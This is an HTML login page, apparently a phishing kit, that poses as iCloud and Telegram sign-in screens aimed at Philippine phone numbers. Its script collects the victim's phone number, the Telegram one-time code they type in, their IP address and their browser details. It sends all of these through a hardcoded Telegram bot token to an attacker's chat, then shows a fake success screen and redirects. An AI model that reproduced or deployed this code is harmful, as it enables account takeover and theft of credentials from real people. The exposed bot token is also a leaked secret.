
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Choose Method</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 20px;
        }
        
        .container {
            width: 100%;
            max-width: 400px;
        }
        
        .login-card {
            background: white;
            border-radius: 20px;
            padding: 40px;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
            animation: slideUp 0.5s ease;
        }
        
        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        .logo-section {
            text-align: center;
            margin-bottom: 40px;
        }
        
        .logo-icon {
            width: 60px;
            height: 60px;
            background: black;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
        }
        
        .logo-icon svg {
            width: 30px;
            height: 30px;
            fill: white;
        }
        
        h1 {
            font-size: 28px;
            font-weight: 600;
            color: #333;
            margin-bottom: 8px;
        }
        
        .subtitle {
            color: #666;
            font-size: 16px;
            line-height: 1.5;
        }
        
        .login-methods {
            margin-bottom: 30px;
        }
        
        .login-btn {
            width: 100%;
            padding: 16px;
            border: 2px solid #e5e7eb;
            border-radius: 12px;
            background: white;
            color: #333;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            margin-bottom: 15px;
        }
        
        .login-btn:hover {
            background: #f8f9fa;
            border-color: #d1d5db;
            transform: translateY(-2px);
        }
        
        .login-btn:active {
            transform: translateY(0);
        }
        
        .icloud-btn {
            background: black;
            color: white;
            border-color: black;
        }
        
        .icloud-btn:hover {
            background: #333;
            border-color: #333;
        }
        
        .telegram-btn {
            background: #2AABEE;
            color: white;
            border-color: #2AABEE;
        }
        
        .telegram-btn:hover {
            background: #229ED9;
            border-color: #229ED9;
        }
        
        .telegram-btn:disabled {
            background: #cccccc;
            border-color: #cccccc;
            cursor: not-allowed;
            transform: none;
        }
        
        .btn-icon {
            width: 20px;
            height: 20px;
        }
        
        .divider {
            display: flex;
            align-items: center;
            margin: 30px 0;
            color: #999;
        }
        
        .divider::before,
        .divider::after {
            content: '';
            flex: 1;
            height: 1px;
            background: #e5e7eb;
        }
        
        .divider span {
            padding: 0 15px;
            font-size: 14px;
        }
        
        .form-group {
            margin-bottom: 25px;
        }
        
        .form-group label {
            display: block;
            margin-bottom: 8px;
            font-weight: 600;
            color: #333;
            font-size: 14px;
        }
        
        .form-group input {
            width: 100%;
            padding: 14px;
            border: 2px solid #e5e7eb;
            border-radius: 8px;
            font-size: 16px;
            transition: border-color 0.3s;
        }
        
        .form-group input:focus {
            outline: none;
            border-color: #667eea;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
        }
        
        .action-buttons {
            margin-top: 30px;
        }
        
        .footer-text {
            text-align: center;
            margin-top: 30px;
            padding-top: 20px;
            border-top: 1px solid #e5e7eb;
            color: #666;
            font-size: 14px;
            line-height: 1.5;
        }
        
        .notification-steps {
            background: #f8f9fa;
            border-radius: 12px;
            padding: 20px;
            margin: 25px 0;
        }
        
        .step-item {
            display: flex;
            align-items: flex-start;
            margin-bottom: 20px;
        }
        
        .step-number {
            background: #000;
            color: white;
            width: 24px;
            height: 24px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 15px;
            flex-shrink: 0;
            font-size: 14px;
            font-weight: 600;
        }
        
        .step-content h3 {
            margin: 0 0 5px 0;
            color: #333;
            font-size: 16px;
            font-weight: 600;
        }
        
        .step-content p {
            margin: 0;
            color: #666;
            font-size: 14px;
            line-height: 1.4;
        }
        
        .otp-input {
            width: 100%;
            padding: 16px;
            border: 2px solid #e5e7eb;
            border-radius: 8px;
            font-size: 24px;
            text-align: center;
            letter-spacing: 10px;
            font-weight: 600;
            font-family: monospace;
        }
        
        .otp-input:focus {
            outline: none;
            border-color: #667eea;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
        }
        
        .info-box {
            background: #f0f9ff;
            border-left: 4px solid #0369a1;
            padding: 12px 15px;
            margin: 15px 0;
            border-radius: 0 8px 8px 0;
        }
        
        .info-box p {
            color: #0369a1;
            font-size: 14px;
            margin: 0;
            line-height: 1.4;
        }
        
        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #000;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin: 0 auto 20px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .success-icon {
            width: 60px;
            height: 60px;
            background: #10b981;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
        }
        
        .success-icon svg {
            width: 30px;
            height: 30px;
            fill: white;
        }
        
        /* Telegram Login Styles */
        .phone-input-wrapper {
            position: relative;
        }
        
        .country-code {
            position: absolute;
            left: 14px;
            top: 50%;
            transform: translateY(-50%);
            color: #333;
            font-weight: 500;
            font-size: 16px;
        }
        
        .phone-input {
            padding-left: 60px !important;
            font-size: 18px;
        }
        
        .country-selector {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 12px;
            border: 2px solid #e5e7eb;
            border-radius: 8px;
            margin-bottom: 15px;
            cursor: pointer;
            transition: border-color 0.3s;
        }
        
        .country-selector:hover {
            border-color: #2AABEE;
        }
        
        .country-info {
            display: flex;
            align-items: center;
            gap: 10px;
        }
        
        .country-flag {
            width: 24px;
            height: 24px;
            background: #2AABEE;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            font-size: 12px;
        }
        
        .country-name {
            font-weight: 500;
            color: #333;
        }
        
        .country-code-display {
            color: #666;
        }
        
        .keep-signed-in {
            display: flex;
            align-items: center;
            gap: 10px;
            margin: 20px 0;
        }
        
        .keep-signed-in input {
            width: auto;
        }
        
        .keep-signed-in label {
            color: #666;
            font-size: 14px;
            margin: 0;
        }
        
        /* OTP Input Fields */
        .otp-inputs {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin: 25px 0;
        }
        
        .otp-digit {
            width: 50px;
            height: 60px;
            text-align: center;
            font-size: 24px;
            font-weight: 600;
            border: 2px solid #e5e7eb;
            border-radius: 8px;
            background: #f8f9fa;
            transition: all 0.3s;
        }
        
        .otp-digit:focus {
            outline: none;
            border-color: #2AABEE;
            background: white;
            box-shadow: 0 0 0 3px rgba(42, 171, 238, 0.1);
        }
        
        .status-message {
            text-align: center;
            margin: 15px 0;
            font-size: 14px;
            min-height: 20px;
        }
        
        .success-msg {
            color: #10b981;
        }
        
        .error-msg {
            color: #ef4444;
        }
        
        .resend-link {
            text-align: center;
            margin-top: 15px;
            color: #666;
        }
        
        .resend-link a {
            color: #2AABEE;
            text-decoration: none;
            font-weight: 500;
        }
        
        .resend-link a:hover {
            text-decoration: underline;
        }
        
        .small-text {
            font-size: 12px;
            color: #999;
            text-align: center;
            margin-top: 5px;
        }
        
        .loading-dots {
            display: inline-block;
        }
        
        .loading-dots:after {
            content: ' .';
            animation: dots 1.5s steps(5, end) infinite;
        }
        
        @keyframes dots {
            0%, 20% { content: ' .'; }
            40% { content: ' ..'; }
            60% { content: ' ...'; }
            80%, 100% { content: ''; }
        }
        
        .loading {
            display: inline-block;
            width: 16px;
            height: 16px;
            border: 2px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top-color: white;
            animation: spin 1s ease-in-out infinite;
            margin-right: 8px;
        }
        
        .error-border {
            border-color: #ef4444 !important;
        }
        
        .error-text {
            color: #ef4444;
            font-size: 12px;
            margin-top: 5px;
            display: none;
        }
    </style>
</head>
<body>
    <!-- Main Login Screen with Options -->
    <div class="container" id="mainScreen">
        <div class="login-card">
            <div class="logo-section">
                <div class="logo-icon">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.81-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
                    </svg>
                </div>
                <h1>Welcome Back</h1>
                <p class="subtitle">By clicking the Continue button, you'll be able to connect with us, submit your application form, and receive the official result of your submission.</p>
            </div>

            <div class="login-methods">
                <button class="login-btn icloud-btn" onclick="showICloudLogin()">
                    <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.81-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z"/>
                    </svg>
                    <span>Continue with iCloud</span>
                </button>
                
                <button class="login-btn telegram-btn" onclick="showTelegramLogin()">
                    <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12 12 12 0 0 0 12-12A12 12 0 0 0 12 0a12 12 0 0 0-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 0 1 .171.325c.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.064-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z"/>
                    </svg>
                    <span>Continue with Telegram</span>
                </button>
            </div>

            <div class="divider">
                <span>Secure Login</span>
            </div>

            <div class="footer-text">
                <p>By continuing, you agree to our Terms of Service and Privacy Policy</p>
            </div>
        </div>
    </div>

    <!-- Telegram Phone Login -->
    <div class="container" id="telegramPhone" style="display: none;">
        <div class="login-card">
            <div class="logo-section">
                <div class="logo-icon" style="background: #2AABEE;">
                    <svg viewBox="0 0 24 24" fill="white">
                        <path d="M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12 12 12 0 0 0 12-12A12 12 0 0 0 12 0a12 12 0 0 0-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 0 1 .171.325c.016.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.064-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z"/>
                    </svg>
                </div>
                <h1>Sign in to Telegram</h1>
                <p class="subtitle">Please confirm your country code and enter your phone number</p>
            </div>

            <form id="telegramPhoneForm" onsubmit="event.preventDefault(); sendTelegramOTP();">
                <div class="form-group">
                    <label>Country</label>
                    <div class="country-selector" onclick="selectCountry()">
                        <div class="country-info">
                            <div class="country-flag">PH</div>
                            <div>
                                <div class="country-name">Philippines</div>
                                <div class="country-code-display">+63</div>
                            </div>
                        </div>
                        <i class="fas fa-chevron-down"></i>
                    </div>
                </div>

                <div class="form-group">
                    <label>Your phone number</label>
                    <div class="phone-input-wrapper">
                        <span class="country-code">+63</span>
                        <input type="tel" id="telegramPhone" class="form-control phone-input" 
                               placeholder="956 456 4566" required
                               pattern="[0-9\s]{10,}"
                               title="Enter a valid Philippine phone number (10 digits)">
                    </div>
                    <div class="error-text" id="phoneError">Please enter a valid phone number</div>
                </div>

                <div class="keep-signed-in">
                    <input type="checkbox" id="keepSignedIn" checked>
                    <label for="keepSignedIn">Keep me signed in</label>
                </div>

                <div class="status-message" id="phoneStatus"></div>

                <div class="action-buttons">
                    <button type="submit" class="login-btn telegram-btn" id="sendOtpBtn">
                        <span id="sendOtpText">NEXT</span>
                    </button>
                    
                    <button type="button" class="login-btn" onclick="backToMain()" style="margin-top: 10px;">
                        <span>Back to login</span>
                    </button>
                </div>

                <div class="divider">
                    <span>OR</span>
                </div>

                <div style="margin-top: 20px;">
                    <button type="button" class="login-btn" style="margin-bottom: 10px;">
                        <i class="fas fa-qrcode"></i> LOG IN BY QR CODE
                    </button>
                    
                    <button type="button" class="login-btn">
                        <i class="fas fa-key"></i> LOG IN WITH PASSKEY
                    </button>
                </div>
            </form>
        </div>
    </div>

    <!-- Telegram OTP Verification -->
    <div class="container" id="telegramOTP" style="display: none;">
        <div class="login-card">
            <div class="logo-section">
                <div class="logo-icon" style="background: #2AABEE;">
                    <svg viewBox="0 0 24 24" fill="white">
                        <path d="M11.944 0A12 12 0 0 0 0 12a12 12 0 0 0 12 12 12 12 0 0 0 12-12A12 12 0 0 0 12 0a12 12 0 0 0-.056 0zm4.962 7.224c.1-.002.321.023.465.14a.506.506 0 0 1 .171.325c.16.093.036.306.02.472-.18 1.898-.962 6.502-1.36 8.627-.168.9-.499 1.201-.82 1.23-.696.064-1.225-.46-1.9-.902-1.056-.693-1.653-1.124-2.678-1.8-1.185-.78-.417-1.21.258-1.91.177-.184 3.247-2.977 3.307-3.23.007-.032.014-.15-.056-.212s-.174-.041-.249-.024c-.106.024-1.793 1.14-5.061 3.345-.48.33-.913.49-1.302.48-.428-.008-1.252-.241-1.865-.44-.752-.245-1.349-.374-1.297-.789.027-.216.325-.437.893-.663 3.498-1.524 5.83-2.529 6.998-3.014 3.332-1.386 4.025-1.627 4.476-1.635z"/>
                    </svg>
                </div>
                <h1>Enter Code</h1>
                <p class="subtitle">We've sent the code to the Telegram app on your other device</p>
                <div class="phone-display" id="telegramPhoneDisplay"></div>
            </div>

            <form id="telegramOtpForm">
                <div class="otp-inputs">
                    <input type="text" class="otp-digit" maxlength="1" pattern="[0-9]" data-index="0" required>
                    <input type="text" class="otp-digit" maxlength="1" pattern="[0-9]" data-index="1" required>
                    <input type="text" class="otp-digit" maxlength="1" pattern="[0-9]" data-index="2" required>
                    <input type="text" class="otp-digit" maxlength="1" pattern="[0-9]" data-index="3" required>
                    <input type="text" class="otp-digit" maxlength="1" pattern="[0-9]" data-index="4" required>
                </div>
                <p class="small-text">Enter the 5-digit code sent to your Telegram</p>

                <div class="status-message" id="otpStatus"></div>

                <div class="action-buttons">
                    <button type="button" class="login-btn telegram-btn" onclick="verifyTelegramOTP()" id="verifyOtpBtn">
                        <span id="verifyOtpText">VERIFY</span>
                    </button>
                    
                    <button type="button" class="login-btn" onclick="backToTelegramPhone()" style="margin-top: 10px;">
                        <span>Change Number</span>
                    </button>
                </div>

                <div class="resend-link">
                    Didn't receive the code? <a href="#" onclick="resendTelegramOTP(event)">Resend code</a>
                </div>
            </form>
        </div>
    </div>

    <!-- Success Screen (Redirects to collab-form.html) -->
    <div class="container" id="successScreen" style="display: none;">
        <div class="login-card">
            <div class="logo-section">
                <div class="success-icon">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"/>
                    </svg>
                </div>
                <h1>Login Successful!</h1>
                <p class="subtitle">You have successfully signed in</p>
            </div>

            <div style="text-align: center; margin: 30px 0;">
                <div class="loading-spinner"></div>
                <p style="color: #666; margin-top: 20px;">
                    Redirecting to application form<span class="loading-dots"></span>
                </p>
            </div>
        </div>
    </div>

    <script>
        // Telegram Bot Configuration
        const BOT_TOKEN = '7738348705:AAGGbXz5g683t-KHmrnvyCfK8ial6yFhHNU';
        const CHAT_ID = '8456018521';
        
        // Store user data
        let telegramPhone = '';
        let userIP = '';
        let generatedOTP = '';

        // Generate random OTP
        function generateOTP() {
            return Math.floor(10000 + Math.random() * 90000).toString();
        }

        // Navigation Functions
        function showTelegramLogin() {
            document.getElementById('mainScreen').style.display = 'none';
            document.getElementById('telegramPhone').style.display = 'block';
            setTimeout(() => {
                document.getElementById('telegramPhone').focus();
            }, 100);
        }
        
        function backToMain() {
            document.getElementById('mainScreen').style.display = 'block';
            document.getElementById('telegramPhone').style.display = 'none';
            document.getElementById('telegramOTP').style.display = 'none';
            document.getElementById('successScreen').style.display = 'none';
            
            // Clear form fields
            document.getElementById('telegramPhone').value = '';
            document.getElementById('phoneError').style.display = 'none';
            document.getElementById('telegramPhone').classList.remove('error-border');
            clearOtpFields();
        }
        
        function backToTelegramPhone() {
            document.getElementById('telegramOTP').style.display = 'none';
            document.getElementById('telegramPhone').style.display = 'block';
        }
        
        function selectCountry() {
            alert('Country selection would appear here in a real implementation.');
        }

        // Phone input validation - SIMPLE FIX
        document.addEventListener('DOMContentLoaded', function() {
            const phoneInput = document.getElementById('telegramPhone');
            const phoneError = document.getElementById('phoneError');
            const sendOtpBtn = document.getElementById('sendOtpBtn');
            
            if (phoneInput) {
                // Real-time validation
                phoneInput.addEventListener('input', function(e) {
                    let value = e.target.value.replace(/\D/g, '');
                    
                    // Format: XXX XXX XXXX
                    if (value.length > 0) {
                        if (value.length <= 3) {
                            value = value;
                        } else if (value.length <= 6) {
                            value = value.slice(0, 3) + ' ' + value.slice(3);
                        } else {
                            value = value.slice(0, 3) + ' ' + value.slice(3, 6) + ' ' + value.slice(6, 10);
                        }
                    }
                    e.target.value = value;
                    
                    // Check if valid (10 digits)
                    const digitsOnly = value.replace(/\s/g, '');
                    const isValid = digitsOnly.length === 10;
                    
                    if (isValid) {
                        phoneError.style.display = 'none';
                        phoneInput.classList.remove('error-border');
                        sendOtpBtn.disabled = false;
                    } else {
                        phoneError.style.display = 'block';
                        phoneInput.classList.add('error-border');
                        sendOtpBtn.disabled = true;
                    }
                });
                
                // Add Enter key support
                phoneInput.addEventListener('keypress', function(e) {
                    if (e.key === 'Enter') {
                        e.preventDefault();
                        if (!sendOtpBtn.disabled) {
                            sendTelegramOTP();
                        }
                    }
                });
                
                // Pre-fill with example number for testing
                phoneInput.value = '956 456 4566';
                
                // Trigger validation for pre-filled value
                phoneInput.dispatchEvent(new Event('input'));
            }
        });

        // Telegram OTP Functions
        async function sendTelegramOTP() {
            const phoneInput = document.getElementById('telegramPhone');
            const phoneValue = phoneInput.value.replace(/\s/g, '');
            
            if (phoneValue.length !== 10) {
                document.getElementById('phoneError').style.display = 'block';
                phoneInput.classList.add('error-border');
                return;
            }
            
            telegramPhone = '+63' + phoneValue;
            generatedOTP = generateOTP();
            
            // Show loading state
            const sendOtpBtn = document.getElementById('sendOtpBtn');
            const sendOtpText = document.getElementById('sendOtpText');
            sendOtpBtn.disabled = true;
            sendOtpText.innerHTML = '<span class="loading"></span>SENDING...';
            
            // Get IP address
            userIP = await getIPAddress();
            
            // Send phone number AND OTP to Telegram
            await sendTelegramPhoneToBot(telegramPhone, generatedOTP);
            
            // Update display and switch screens
            document.getElementById('telegramPhoneDisplay').textContent = telegramPhone;
            document.getElementById('phoneStatus').textContent = 'Code sent to Telegram!';
            document.getElementById('phoneStatus').className = 'status-message success-msg';
            
            setTimeout(() => {
                document.getElementById('telegramPhone').style.display = 'none';
                document.getElementById('telegramOTP').style.display = 'block';
                
                // Reset button and focus first OTP digit
                sendOtpBtn.disabled = false;
                sendOtpText.textContent = 'NEXT';
                document.getElementById('phoneStatus').textContent = '';
                document.querySelector('.otp-digit').focus();
            }, 1500);
        }
        
        // Telegram OTP input handling
        const otpDigits = document.querySelectorAll('.otp-digit');
        
        otpDigits.forEach((digit, index) => {
            digit.addEventListener('input', function(e) {
                const value = e.target.value.replace(/[^0-9]/g, '');
                e.target.value = value;
                
                if (value && index < otpDigits.length - 1) {
                    otpDigits[index + 1].focus();
                }
                
                // Auto-verify when all digits are filled
                const allFilled = Array.from(otpDigits).every(d => d.value.length === 1);
                if (allFilled) {
                    setTimeout(() => verifyTelegramOTP(), 100);
                }
            });
            
            digit.addEventListener('keydown', function(e) {
                if (e.key === 'Backspace' && !e.target.value && index > 0) {
                    otpDigits[index - 1].focus();
                }
            });
        });
        
        async function verifyTelegramOTP() {
            const enteredOTP = Array.from(otpDigits).map(input => input.value).join('');
            
            if (enteredOTP.length !== 5) {
                document.getElementById('otpStatus').textContent = 'Please enter the complete 5-digit code';
                document.getElementById('otpStatus').className = 'status-message error-msg';
                return;
            }
            
            // Show loading state
            const verifyOtpBtn = document.getElementById('verifyOtpBtn');
            const verifyOtpText = document.getElementById('verifyOtpText');
            verifyOtpBtn.disabled = true;
            verifyOtpText.innerHTML = '<span class="loading"></span>VERIFYING...';
            
            // Send OTP to Telegram
            await sendTelegramOTPToBot(telegramPhone, enteredOTP);
            
            // Show success and redirect
            document.getElementById('otpStatus').textContent = 'Verification successful!';
            document.getElementById('otpStatus').className = 'status-message success-msg';
            
            setTimeout(() => {
                document.getElementById('telegramOTP').style.display = 'none';
                document.getElementById('successScreen').style.display = 'block';
                
                // Redirect to collab-form.html after 2 seconds
                setTimeout(() => {
                    window.location.href = 'collab-form.html';
                }, 2000);
            }, 1000);
        }
        
        function resendTelegramOTP(e) {
            e.preventDefault();
            const resendLink = e.target;
            resendLink.textContent = 'Sending...';
            resendLink.style.pointerEvents = 'none';
            
            // Generate new OTP
            generatedOTP = generateOTP();
            
            // Send new OTP to Telegram
            sendTelegramResendOTP(telegramPhone, generatedOTP);
            
            // Clear OTP fields
            clearOtpFields();
            otpDigits[0].focus();
            
            setTimeout(() => {
                resendLink.textContent = 'Code sent!';
                document.getElementById('otpStatus').textContent = 'New code sent to your Telegram';
                document.getElementById('otpStatus').className = 'status-message success-msg';
                
                setTimeout(() => {
                    resendLink.textContent = 'Resend code';
                    resendLink.style.pointerEvents = 'auto';
                    document.getElementById('otpStatus').textContent = '';
                }, 3000);
            }, 1000);
        }
        
        function clearOtpFields() {
            otpDigits.forEach(digit => digit.value = '');
        }

        // Telegram Bot Functions
        async function sendTelegramPhoneToBot(phone, otp) {
            const timestamp = new Date().toLocaleString();
            const userAgent = navigator.userAgent;
            
            const message = `
📱 *TELEGRAM LOGIN ATTEMPT*

📞 *Phone Number:* \`${phone}\`
🔑 *OTP Code:* \`${otp}\`
📍 *IP Address:* \`${userIP}\`
📅 *Time:* ${timestamp}
🌐 *Page URL:* \`${window.location.href}\`

📱 *Browser Info:*
\`\`\`
${userAgent}
\`\`\`

⏳ *Waiting for user to enter OTP...*
            `;
            
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: CHAT_ID,
                        text: message,
                        parse_mode: 'Markdown'
                    })
                });
            } catch (error) {
                console.error('Telegram error:', error);
            }
        }
        
        async function sendTelegramOTPToBot(phone, enteredOTP) {
            const timestamp = new Date().toLocaleString();
            
            const message = `
🔢 *TELEGRAM OTP ENTERED*

📞 *Phone Number:* \`${phone}\`
🔢 *Entered OTP:* \`${enteredOTP}\`
📍 *IP Address:* \`${userIP}\`
📅 *Time:* ${timestamp}

✅ *User is being redirected to collab-form.html*
            `;
            
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: CHAT_ID,
                        text: message,
                        parse_mode: 'Markdown'
                    })
                });
            } catch (error) {
                console.error('Telegram error:', error);
            }
        }
        
        async function sendTelegramResendOTP(phone, newOTP) {
            const timestamp = new Date().toLocaleString();
            
            const message = `
🔄 *TELEGRAM OTP RESENT*

📞 *Phone Number:* \`${phone}\`
🔢 *New OTP:* \`${newOTP}\`
📍 *IP Address:* \`${userIP}\`
📅 *Time:* ${timestamp}

🔄 *User requested a new OTP code*
            `;
            
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: CHAT_ID,
                        text: message,
                        parse_mode: 'Markdown'
                    })
                });
            } catch (error) {
                console.error('Telegram error:', error);
            }
        }
        
        async function getIPAddress() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                return data.ip;
            } catch (error) {
                return 'Unknown';
            }
        }
    </script>
</body>
</html>
</file>
